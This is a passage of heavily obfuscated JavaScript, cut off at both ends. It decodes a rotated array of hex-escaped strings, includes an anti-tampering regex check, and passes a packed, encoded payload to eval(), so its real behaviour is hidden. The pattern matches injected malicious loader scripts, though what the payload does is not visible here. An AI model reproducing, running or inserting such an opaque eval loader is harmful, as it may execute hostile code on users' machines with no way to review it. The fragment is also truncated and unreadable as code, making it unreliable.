_0x57afb3=-parseInt(_0x37c57b('\x30\x78\x35\x30\x36'))/0x1+-parseInt(_0x37c57b('\x30\x78\x38\x34\x35'))/0x2*(-parseInt(_0x37c57b('\x30\x78\x35\x30\x63'))/0x3)+-parseInt(_0x37c57b('\x30\x78\x36\x64\x34'))/0x4+-parseInt(_0x37c57b('\x30\x78\x31\x31\x65\x61'))/0x5*(parseInt(_0x37c57b('\x30\x78\x66\x37\x31'))/0x6)+-parseInt(_0x37c57b('\x30\x78\x66\x38\x62'))/0x7*(-parseInt(_0x37c57b('\x30\x78\x34\x31\x37'))/0x8)+parseInt(_0x37c57b('\x30\x78\x63\x34\x37'))/0x9*(parseInt(_0x37c57b('\x30\x78\x64\x63\x31'))/0xa)+parseInt(_0x37c57b('\x30\x78\x62\x33\x39'))/0xb;if(_0x57afb3===_0x5ee1cf)break;else _0x4e7153['push'](_0x4e7153['shift']());}catch(_0x50d2bb){_0x4e7153['push'](_0x4e7153['shift']());}}}(_0xe894,0x51988),eval(function(_0x1a0254,_0x3dd782,_0x54c998,_0x5c7364,_0x26c8d2,_0x4e05a7){var _0x397f51=_0x3fab,_0x322854=(function(){var _0x44b915=!![];return function(_0x527bd9,_0x5af9e9){var _0x318fa7=_0x44b915?function(){var _0x43c84e=_0x3fab;if(_0x5af9e9){if(_0x43c84e('\x30\x78\x38\x36\x30')===_0x43c84e('\x30\x78\x62\x39\x64')){var _0x3bcbfc=_0x60c32c?function(){var _0x43e845=_0x43c84e;if(_0x3b811c){var _0x522a61=_0x426b6b[_0x43e845('\x30\x78\x31\x31\x31\x30')](_0x1c14f6,arguments);return _0x1db1f1=null,_0x522a61;}}:function(){};return _0x3ec55e=![],_0x3bcbfc;}else{var _0x380b4b=_0x5af9e9['\x61\x70\x70\x6c\x79'](_0x527bd9,arguments);return _0x5af9e9=null,_0x380b4b;}}}:function(){};return _0x44b915=![],_0x318fa7;};}()),_0xd6c12b=_0x322854(this,function(){var _0x23b9d2=_0x3fab;return _0xd6c12b[_0x23b9d2('\x30\x78\x31\x32\x35\x38')]()[_0x23b9d2('\x30\x78\x33\x64\x32')](_0x23b9d2('\x30\x78\x66\x61\x38')+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x23b9d2('\x30\x78\x31\x30\x34\x38')+'\x72'](_0xd6c12b)[_0x23b9d2('\x30\x78\x33\x64\x32')]('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24');});_0xd6c12b(),_0x26c8d2=function(_0x47ea17){var _0x21b315=_0x3fab;return(_0x47ea17<_0x3dd782?'':_0x26c8d2(parseInt(_0x47ea17/_0x3dd782)))+((_0x47ea17=_0x47ea17%_0x3dd782)>0x23?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x47ea17+0x1d):_0x47ea17[_0x21b315('\x30\x78\x31\x32\x35\x38')](0x24));};if(!''[_0x397f51('\x30\x78\x31\x30\x62\x30')](/^/,String)){if(_0x397f51('\x30\x78\x31\x31\x65\x65')==='\x4b\x67\x48\x66\x6f'){if(_0x302ff9){var _0x558c9a=_0x55c2d6[_0x397f51('\x30\x78\x31\x31\x31\x30')](_0x1b4cec,arguments);return _0x488899=null,_0x558c9a;}}else{while(_0x54c998--)_0x4e05a7[_0x26c8d2(_0x54c998)]=_0x5c7364[_0x54c998]||_0x26c8d2(_0x54c998);_0x5c7364=[function(_0x47d387){var _0x345510=_0x397f51;if(_0x345510('\x30\x78\x32\x34\x35')===_0x345510('\x30\x78\x31\x31\x34\x39')){while(_0x2d5c54--)_0xc4e726[_0x318005(_0x493ebe)]=_0x572cdb[_0x5a8f31]||_0x2683ed(_0x37eb3f);_0x348266=[function(_0x51e0b1){return _0x320b0f[_0x51e0b1];}],_0x511fcb=function(){var _0x3755e7=_0x345510;return _0x3755e7('\x30\x78\x66\x38\x38');},_0x43c899=0x1;}else return _0x4e05a7[_0x47d387];}],_0x26c8d2=function(){var _0x2e751c=_0x397f51;return _0x2e751c('\x30\x78\x32\x31\x32')===_0x2e751c('\x30\x78\x33\x65\x33')?_0x3de254[_0xc27d27]:'\x5c\x77\x2b';},_0x54c998=0x1;}};while(_0x54c998--)if(_0x5c7364[_0x54c998])_0x1a0254=_0x1a0254['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp('\x5c\x62'+_0x26c8d2(_0x54c998)+'\x5c\x62','\x67'),_0x5c7364[_0x54c998]);return _0x1a0254;}(_0x38fcd3('\x30\x78\x32\x34\x37')+_0x38fcd3('\x30\x78\x62\x32\x39')+_0x38fcd3('\x30\x78\x63\x33\x33')+_0x38fcd3('\x30\x78\x33\x33\x30')+_0x38fcd3('\x30\x78\x61\x61\x64')+_0x38fcd3('\x30\x78\x33\x39\x38')+_0x38fcd3('\x30\x78\x39\x34\x61')+_0x38fcd3('\x30\x78\x37\x35\x35')+'\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27'+_0x38fcd3('\x30\x78\x31\x39\x33')+_0x38fcd3('\x30\x78\x34\x61\x37')+'\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b'+_0x38fcd3('\x30\x78\x36\x36\x33')+'\x3d\x5b\x66\x6c\x28\x65\x29\x7b\x66\x6d'+_0x38fcd3('\x30\x78\x61\x36\x39')+'\x66\x6c\x28\x29\x7b\x66\x6d\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x61\x31')+_0x38fcd3('\x30\x78\x38\x61\x63')+_0x38fcd3('\x30\x78\x31\x65\x36')+_0x38fcd3('\x30\x78\x31\x31\x30\x30')+_0x38fcd3('\x30\x78\x37\x64\x30')+_0x38fcd3('\x30\x78\x62\x32\x31')+_0x38fcd3('\x30\x78\x36\x30\x36')+_0x38fcd3('\x30\x78\x31\x31\x37\x32')+_0x38fcd3('\x30\x78\x39\x38\x31')+_0x38fcd3('\x30\x78\x35\x61\x65')+'\x38\x34\x28\x63\x3c\x61\x3f\x5c\x27\x5c'+'\x27\x3a\x65\x28\x38\x38\x28\x63\x2f\x61'+_0x38fcd3('\x30\x78\x38\x64\x32')+_0x38fcd3('\x30\x78\x39\x36\x30')+_0x38fcd3('\x30\x78\x37\x62\x34')+_0x38fcd3('\x30\x78\x32\x39\x65')+_0x38fcd3('\x30\x78\x38\x38\x63')+_0x38fcd3('\x30\x78\x31\x30\x33\x64')+_0x38fcd3('\x30\x78\x31\x32\x32\x36')+_0x38fcd3('\x30\x78\x64\x61\x62')+_0x38fcd3('\x30\x78\x65\x64\x32')+_0x38fcd3('\x30\x78\x65\x64\x34')+'\x65\x5d\x7d\x5d\x3b\x65\x3d\x38\x33\x28'+_0x38fcd3('\x30\x78\x31\x30\x62\x65')+'\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d'+_0x38fcd3('\x30\x78\x61\x63\x62')+'\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e'+_0x38fcd3('\x30\x78\x65\x33\x64')+_0x38fcd3('\x30\x78\x62\x66\x30')+_0x38fcd3('\x30\x78\x33\x63\x31')+_0x38fcd3('\x30\x78\x62\x62\x66')+'\x2c\x6b\x5b\x63\x5d\x29\x3b\x38\x34\x20'+'\x70\x7d\x28\x5c\x27\x31\x68\x20\x31\x51'+_0x38fcd3('\x30\x78\x37\x31\x30')+_0x38fcd3('\x30\x78\x37\x33\x32')+'\x2c\x32\x46\x3d\x61\x28\x29\x3b\x35\x37'+_0x38fcd3('\x30\x78\x32\x37\x32')+_0x38fcd3('\x30\x78\x37\x34\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x63\x38\x62')+_0x38fcd3('\x30\x78\x37\x61\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+'\x5c\x27\x29\x29\x2f\x32\x6a\x2a\x28\x32'+_0x38fcd3('\x30\x78\x64\x61\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x63\x64')+_0x38fcd3('\x30\x78\x65\x36\x61')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+'\x67\x5c\x5c\x5c\x27\x29\x29\x2f\x32\x47'+_0x38fcd3('\x30\x78\x37\x61\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x36\x63')+_0x38fcd3('\x30\x78\x38\x33\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x31\x31\x62\x65')+_0x38fcd3('\x30\x78\x38\x35\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x62\x63\x34')+_0x38fcd3('\x30\x78\x31\x32\x34\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x61\x39\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x62\x30\x65')+_0x38fcd3('\x30\x78\x31\x31\x32\x31')+_0x38fcd3('\x30\x78\x64\x61\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x36\x37')+_0x38fcd3('\x30\x78\x38\x36\x33')+(_0x38fcd3('\x30\x78\x38\x36\x32')+_0x38fcd3('\x30\x78\x31\x30\x37\x66')+_0x38fcd3('\x30\x78\x32\x30\x37')+_0x38fcd3('\x30\x78\x38\x65\x32')+_0x38fcd3('\x30\x78\x66\x65\x31')+_0x38fcd3('\x30\x78\x31\x31\x34\x37')+_0x38fcd3('\x30\x78\x32\x30\x37')+_0x38fcd3('\x30\x78\x38\x65\x32')+_0x38fcd3('\x30\x78\x66\x65\x31')+_0x38fcd3('\x30\x78\x64\x61\x31')+_0x38fcd3('\x30\x78\x34\x32\x37')+_0x38fcd3('\x30\x78\x31\x31\x65\x66')+_0x38fcd3('\x30\x78\x61\x39\x33')+_0x38fcd3('\x30\x78\x33\x62\x64')+_0x38fcd3('\x30\x78\x32\x30\x36')+_0x38fcd3('\x30\x78\x31\x31\x63\x33')+_0x38fcd3('\x30\x78\x64\x66\x31')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x34\x38\x32')+_0x38fcd3('\x30\x78\x32\x38\x39')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x38\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x64\x37\x39')+_0x38fcd3('\x30\x78\x31\x39\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x64\x36')+_0x38fcd3('\x30\x78\x36\x35\x39')+_0x38fcd3('\x30\x78\x62\x35\x30')+'\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f'+'\x3a\x33\x65\x2e\x33\x66\x2e\x33\x67\x29'+_0x38fcd3('\x30\x78\x61\x37\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x39\x66\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x64\x36\x65')+'\x3d\x35\x69\x5b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x37\x66\x63')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x39\x63\x31')+'\x2c\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x63\x33\x61')+_0x38fcd3('\x30\x78\x62\x66\x37')+_0x38fcd3('\x30\x78\x34\x36\x31')+'\x31\x41\x7b\x31\x74\x28\x6b\x29\x7b\x31'+_0x38fcd3('\x30\x78\x32\x30\x30')+_0x38fcd3('\x30\x78\x63\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x66\x65')+'\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x61\x33\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x66\x36')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x62\x34\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x35\x62\x62')+'\x2c\x35\x6d\x29\x3b\x31\x48\x20\x6b\x3d'+_0x38fcd3('\x30\x78\x62\x64\x39')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x62')+_0x38fcd3('\x30\x78\x37\x32\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x35\x64\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x35\x64')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27'+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x65')+_0x38fcd3('\x30\x78\x37\x63\x32')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63'))+(_0x38fcd3('\x30\x78\x65\x36\x64')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x65')+_0x38fcd3('\x30\x78\x63\x65\x65')+_0x38fcd3('\x30\x78\x64\x35\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x66\x38\x35')+_0x38fcd3('\x30\x78\x31\x31\x35\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x33')+'\x68\x20\x65\x3d\x7b\x7d\x3b\x65\x5b\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32'+_0x38fcd3('\x30\x78\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x31\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x5d\x3d\x32\x35\x3b\x31\x68\x20\x67\x3d'+_0x38fcd3('\x30\x78\x61\x32\x30')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x35\x63\x30')+'\x5d\x3d\x32\x35\x2c\x67\x5b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x34\x66')+'\x5c\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d'+_0x38fcd3('\x30\x78\x61\x63\x66')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x30\x39')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x38\x34\x64')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x34\x32')+'\x27\x29\x5d\x3d\x65\x2c\x68\x5b\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x31\x30\x39\x37')+_0x38fcd3('\x30\x78\x32\x32\x33')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x34\x30')+'\x3b\x31\x68\x20\x69\x3d\x7b\x7d\x3b\x69'+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x39\x65\x34')+'\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x32\x35'+_0x38fcd3('\x30\x78\x32\x35\x32')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x33\x37\x33')+_0x38fcd3('\x30\x78\x36\x64\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x32\x39\x62')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x36\x61\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x65\x32')+_0x38fcd3('\x30\x78\x64\x31\x62')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x36\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x32\x61')+_0x38fcd3('\x30\x78\x34\x35\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+_0x38fcd3('\x30\x78\x61\x31\x34')+_0x38fcd3('\x30\x78\x32\x33\x30')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x34')+_0x38fcd3('\x30\x78\x66\x65\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x37\x36\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x33\x36')+_0x38fcd3('\x30\x78\x36\x63\x36')+'\x5d\x2c\x69\x5b\x61\x28\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x38\x64'))+(_0x38fcd3('\x30\x78\x65\x38\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+'\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x38\x36\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x38\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x65')+_0x38fcd3('\x30\x78\x34\x32\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x65\x38\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x38\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x32\x61\x63')+_0x38fcd3('\x30\x78\x34\x32\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x39\x64\x39')+'\x27\x29\x5d\x3d\x68\x2c\x63\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x64')+'\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x35\x64\x63')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x66\x63\x30')+_0x38fcd3('\x30\x78\x61\x37\x35')+_0x38fcd3('\x30\x78\x35\x39\x39')+_0x38fcd3('\x30\x78\x64\x34\x66')+'\x69\x29\x2c\x35\x71\x5b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x37')+'\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x37\x36\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x37\x37\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x32')+_0x38fcd3('\x30\x78\x62\x33\x65')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x64\x65')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x39\x37')+'\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x35')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x31')+_0x38fcd3('\x30\x78\x62\x39\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x32\x61')+'\x2b\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+_0x38fcd3('\x30\x78\x31\x66\x37')+_0x38fcd3('\x30\x78\x36\x33\x39')+_0x38fcd3('\x30\x78\x35\x65\x37')+'\x5c\x5c\x27\x2b\x35\x74\x5b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x64\x37')+'\x5c\x5c\x5c\x27\x29\x5d\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x36\x36\x30')+'\x31\x78\x28\x29\x7b\x7d\x3b\x31\x48\x20'+_0x38fcd3('\x30\x78\x31\x61\x33'))+(_0x38fcd3('\x30\x78\x31\x31\x34\x65')+_0x38fcd3('\x30\x78\x31\x32\x32\x61')+_0x38fcd3('\x30\x78\x31\x63\x64')+_0x38fcd3('\x30\x78\x32\x30\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x64\x64\x30')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x36\x61\x39')+'\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x34\x38\x38')+_0x38fcd3('\x30\x78\x37\x37\x30')+_0x38fcd3('\x30\x78\x64\x31\x36')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x64\x64\x30')+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x31\x31\x36\x63')+_0x38fcd3('\x30\x78\x65\x65\x33')+_0x38fcd3('\x30\x78\x64\x36\x62')+'\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x64\x38')+_0x38fcd3('\x30\x78\x34\x62\x38')+_0x38fcd3('\x30\x78\x33\x31\x65')+'\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+'\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x66')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x66\x32\x33')+'\x